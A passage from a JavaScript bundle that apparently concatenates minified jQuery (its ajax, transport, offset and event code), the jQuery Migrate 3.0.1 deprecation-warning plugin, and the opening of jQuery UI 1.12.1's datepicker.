a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});;
/* AUTOGENERATED: jquery-migrate.js */
/*! jQuery Migrate v3.0.1 | (c) jQuery Foundation and other contributors | jquery.org/license */

void 0 === jQuery.migrateMute && (jQuery.migrateMute = !0), function(e) {
  "function" == typeof define && define.amd ? define([ "jquery" ], window, e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery"), window) : e(jQuery, window);
}(function(e, t) {
  "use strict";
  function r(r) {
    var n = t.console;
    o[r] || (o[r] = !0, e.migrateWarnings.push(r), n && n.warn && !e.migrateMute && (n.warn("JQMIGRATE: " + r),
    e.migrateTrace && n.trace && n.trace()));
  }
  function n(e, t, n, a) {
    Object.defineProperty(e, t, {
      configurable: !0,
      enumerable: !0,
      get: function() {
        return r(a), n;
      },
      set: function(e) {
        r(a), n = e;
      }
    });
  }
  function a(e, t, n, a) {
    e[t] = function() {
      return r(a), n.apply(this, arguments);
    };
  }
  e.migrateVersion = "3.0.1", function() {
    var r = /^[12]\./;
    t.console && t.console.log && (e && !r.test(e.fn.jquery) || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),
    e.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),
      t.console.log("JQMIGRATE: Migrate is installed" + (e.migrateMute ? "" : " with logging active") + ", version " + e.migrateVersion));
  }();
  var o = {};
  e.migrateWarnings = [], void 0 === e.migrateTrace && (e.migrateTrace = !0), e.migrateReset = function() {
    o = {}, e.migrateWarnings.length = 0;
  }, "BackCompat" === t.document.compatMode && r("jQuery is not compatible with Quirks Mode");
  var i = e.fn.init, s = e.isNumeric, u = e.find, c = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/, l = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;
  e.fn.init = function(e) {
    var t = Array.prototype.slice.call(arguments);
    return "string" == typeof e && "#" === e && (r("jQuery( '#' ) is not a valid selector"),
      t[0] = []), i.apply(this, t);
  }, e.fn.init.prototype = e.fn, e.find = function(e) {
    var n = Array.prototype.slice.call(arguments);
    if ("string" == typeof e && c.test(e)) try {
      t.document.querySelector(e);
    } catch (a) {
      e = e.replace(l, function(e, t, r, n) {
        return "[" + t + r + '"' + n + '"]';
      });
      try {
        t.document.querySelector(e), r("Attribute selector with '#' must be quoted: " + n[0]),
          n[0] = e;
      } catch (e) {
        r("Attribute selector with '#' was not fixed: " + n[0]);
      }
    }
    return u.apply(this, n);
  };
  var d;
  for (d in u) Object.prototype.hasOwnProperty.call(u, d) && (e.find[d] = u[d]);
  e.fn.size = function() {
    return r("jQuery.fn.size() is deprecated and removed; use the .length property"),
      this.length;
  }, e.parseJSON = function() {
    return r("jQuery.parseJSON is deprecated; use JSON.parse"), JSON.parse.apply(null, arguments);
  }, e.isNumeric = function(t) {
    var n = s(t), a = function(t) {
      var r = t && t.toString();
      return !e.isArray(t) && r - parseFloat(r) + 1 >= 0;
    }(t);
    return n !== a && r("jQuery.isNumeric() should not be called on constructed objects"),
      a;
  }, a(e, "holdReady", e.holdReady, "jQuery.holdReady is deprecated"), a(e, "unique", e.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort"),
    n(e.expr, "filters", e.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),
    n(e.expr, ":", e.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
  var p = e.ajax;
  e.ajax = function() {
    var e = p.apply(this, arguments);
    return e.promise && (a(e, "success", e.done, "jQXHR.success is deprecated and removed"),
      a(e, "error", e.fail, "jQXHR.error is deprecated and removed"), a(e, "complete", e.always, "jQXHR.complete is deprecated and removed")),
      e;
  };
  var f = e.fn.removeAttr, y = e.fn.toggleClass, m = /\S+/g;
  e.fn.removeAttr = function(t) {
    var n = this;
    return e.each(t.match(m), function(t, a) {
      e.expr.match.bool.test(a) && (r("jQuery.fn.removeAttr no longer sets boolean properties: " + a),
        n.prop(a, !1));
    }), f.apply(this, arguments);
  }, e.fn.toggleClass = function(t) {
    return void 0 !== t && "boolean" != typeof t ? y.apply(this, arguments) : (r("jQuery.fn.toggleClass( boolean ) is deprecated"),
      this.each(function() {
        var r = this.getAttribute && this.getAttribute("class") || "";
        r && e.data(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : e.data(this, "__className__") || "");
      }));
  };
  var h = !1;
  e.swap && e.each([ "height", "width", "reliableMarginRight" ], function(t, r) {
    var n = e.cssHooks[r] && e.cssHooks[r].get;
    n && (e.cssHooks[r].get = function() {
      var e;
      return h = !0, e = n.apply(this, arguments), h = !1, e;
    });
  }), e.swap = function(e, t, n, a) {
    var o, i, s = {};
    h || r("jQuery.swap() is undocumented and deprecated");
    for (i in t) s[i] = e.style[i], e.style[i] = t[i];
    o = n.apply(e, a || []);
    for (i in t) e.style[i] = s[i];
    return o;
  };
  var g = e.data;
  e.data = function(t, n, a) {
    var o;
    if (n && "object" == typeof n && 2 === arguments.length) {
      o = e.hasData(t) && g.call(this, t);
      var i = {};
      for (var s in n) s !== e.camelCase(s) ? (r("jQuery.data() always sets/gets camelCased names: " + s),
        o[s] = n[s]) : i[s] = n[s];
      return g.call(this, t, i), n;
    }
    return n && "string" == typeof n && n !== e.camelCase(n) && (o = e.hasData(t) && g.call(this, t)) && n in o ? (r("jQuery.data() always sets/gets camelCased names: " + n),
    arguments.length > 2 && (o[n] = a), o[n]) : g.apply(this, arguments);
  };
  var v = e.Tween.prototype.run, j = function(e) {
    return e;
  };
  e.Tween.prototype.run = function() {
    e.easing[this.easing].length > 1 && (r("'jQuery.easing." + this.easing.toString() + "' should use only one argument"),
      e.easing[this.easing] = j), v.apply(this, arguments);
  }, e.fx.interval = e.fx.interval || 13, t.requestAnimationFrame && n(e.fx, "interval", e.fx.interval, "jQuery.fx.interval is deprecated");
  var Q = e.fn.load, b = e.event.add, w = e.event.fix;
  e.event.props = [], e.event.fixHooks = {}, n(e.event.props, "concat", e.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"),
    e.event.fix = function(t) {
      var n, a = t.type, o = this.fixHooks[a], i = e.event.props;
      if (i.length) for (r("jQuery.event.props are deprecated and removed: " + i.join()); i.length; ) e.event.addProp(i.pop());
      if (o && !o._migrated_ && (o._migrated_ = !0, r("jQuery.event.fixHooks are deprecated and removed: " + a),
      (i = o.props) && i.length)) for (;i.length; ) e.event.addProp(i.pop());
      return n = w.call(this, t), o && o.filter ? o.filter(n, t) : n;
    }, e.event.add = function(e, n) {
    return e === t && "load" === n && "complete" === t.document.readyState && r("jQuery(window).on('load'...) called after load event occurred"),
      b.apply(this, arguments);
  }, e.each([ "load", "unload", "error" ], function(t, n) {
    e.fn[n] = function() {
      var e = Array.prototype.slice.call(arguments, 0);
      return "load" === n && "string" == typeof e[0] ? Q.apply(this, e) : (r("jQuery.fn." + n + "() is deprecated"),
        e.splice(0, 0, n), arguments.length ? this.on.apply(this, e) : (this.triggerHandler.apply(this, e),
        this));
    };
  }), e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, n) {
    e.fn[n] = function(e, t) {
      return r("jQuery.fn." + n + "() event shorthand is deprecated"), arguments.length > 0 ? this.on(n, null, e, t) : this.trigger(n);
    };
  }), e(function() {
    e(t.document).triggerHandler("ready");
  }), e.event.special.ready = {
    setup: function() {
      this === t.document && r("'ready' event is deprecated");
    }
  }, e.fn.extend({
    bind: function(e, t, n) {
      return r("jQuery.fn.bind() is deprecated"), this.on(e, null, t, n);
    },
    unbind: function(e, t) {
      return r("jQuery.fn.unbind() is deprecated"), this.off(e, null, t);
    },
    delegate: function(e, t, n, a) {
      return r("jQuery.fn.delegate() is deprecated"), this.on(t, e, n, a);
    },
    undelegate: function(e, t, n) {
      return r("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
    },
    hover: function(e, t) {
      return r("jQuery.fn.hover() is deprecated"), this.on("mouseenter", e).on("mouseleave", t || e);
    }
  });
  var x = e.fn.offset;
  e.fn.offset = function() {
    var n, a = this[0], o = {
      top: 0,
      left: 0
    };
    return a && a.nodeType ? (n = (a.ownerDocument || t.document).documentElement, e.contains(n, a) ? x.apply(this, arguments) : (r("jQuery.fn.offset() requires an element connected to a document"),
      o)) : (r("jQuery.fn.offset() requires a valid DOM element"), o);
  };
  var k = e.param;
  e.param = function(t, n) {
    var a = e.ajaxSettings && e.ajaxSettings.traditional;
    return void 0 === n && a && (r("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),
      n = a), k.call(this, t, n);
  };
  var A = e.fn.andSelf || e.fn.addBack;
  e.fn.andSelf = function() {
    return r("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),
      A.apply(this, arguments);
  };
  var S = e.Deferred, q = [ [ "resolve", "done", e.Callbacks("once memory"), e.Callbacks("once memory"), "resolved" ], [ "reject", "fail", e.Callbacks("once memory"), e.Callbacks("once memory"), "rejected" ], [ "notify", "progress", e.Callbacks("memory"), e.Callbacks("memory") ] ];
  return e.Deferred = function(t) {
    var n = S(), a = n.promise();
    return n.pipe = a.pipe = function() {
      var t = arguments;
      return r("deferred.pipe() is deprecated"), e.Deferred(function(r) {
        e.each(q, function(o, i) {
          var s = e.isFunction(t[o]) && t[o];
          n[i[1]](function() {
            var t = s && s.apply(this, arguments);
            t && e.isFunction(t.promise) ? t.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[i[0] + "With"](this === a ? r.promise() : this, s ? [ t ] : arguments);
          });
        }), t = null;
      }).promise();
    }, t && t.call(n, n), n;
  }, e.Deferred.exceptionHook = S.exceptionHook, e;
});;
/* AUTOGENERATED: jquery-ui.min.js */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function 